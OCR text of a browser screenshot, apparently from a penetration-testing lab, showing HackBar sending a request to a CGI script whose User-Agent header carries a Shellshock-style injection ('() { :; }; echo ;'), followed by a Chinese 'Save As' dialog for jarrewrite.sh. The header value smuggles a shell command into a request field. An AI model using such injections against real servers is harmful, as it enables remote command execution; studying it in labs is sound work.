 不安全 | 1 6.33:4433/cgi-bin/welcome
Elements Console Sources Network HackBar » 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://1 6.33:4433/cgi-bin/jarrewrite.sh
Enable POST ADD HEADER
Name Value
User-Agent () { :; }; echo ;
另存为
此电脑 › 文档 › 搜索"文档"
文件名(N): jarrewrite.sh
保存类型(T): Shell Script (*.sh)
浏览文件夹(B) 保存(S) 取消